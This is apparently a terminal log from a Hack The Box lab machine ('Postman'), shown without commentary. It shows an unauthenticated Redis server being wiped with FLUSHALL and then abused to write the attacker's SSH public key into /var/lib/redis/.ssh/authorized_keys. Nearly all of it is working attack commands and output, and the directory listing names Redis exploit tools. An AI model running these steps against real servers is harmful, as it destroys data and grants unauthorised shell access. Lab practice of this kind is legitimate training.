 fesal@de7fx:~/Desktop/HTBox/postman$ echo "FLUSHALL" | redis-cli -h  10.10.10.160
OK
fesal@de7fx:~/Desktop/HTBox/postman$ ls
2.png 4.png 'dirsearch port 10000' id_rsa RedisModules-ExecuteCommand
3.png 5.png 'dirsearch port 80' id_rsa.pub redis-rogue-server
47195.rb command.txt hint redEx.txt 'sudo nmap -vv -Pn -A -sC -sS -T 4 -p- 10.10.10.160 .txt'
fesal@de7fx:~/Desktop/HTBox/postman$ cat redEx.txt | redis-cli -h 10.10.10.160 -x set s-key
OK
fesal@de7fx:~/Desktop/HTBox/postman$ redis-cli -h 10.10.10.160
10.10.10.160:6379> get s-key
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC5PCB7V4RXwFixpXrMGXFKGWFTavm+Fhe984z9HYMIRQsaxRxwh8PdMW3gyGZn40cUTBnBtleXO
0p1FckPXxbPTuLOzntp+5clCIPN0pIB5arONxVyXVOTWJzva7avRVmtvaHMSIF5AeBFBSjKpj9vwgzIRMYNmV/PwwUSowCBvsBDXBODPAY0BadLnkv9oQCHY
JwnkFyOVF4tKN2BKJ77f9NhXbUFoOPiLnCiuEjaeaDGouGd3XoJA3KJXEX9mXxbuvtQeGsJQ+RqS7BF+42YF8gUFRivByZy3vxxU8090o++J94czl0MT+vYt
Aq5/2NxSEkA0ospZB7KepG1vcKqrTlL+hpTwx5qC495jHkVE= fesal@de7fx\n\n\n\n"
10.10.10.160:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis"
10.10.10.160:6379> CONFIG SET dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> CONFIG SET dbfilename authorized_keys
OK
10.10.10.160:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
10.10.10.160:6379> save
OK
10.10.10.160:6379>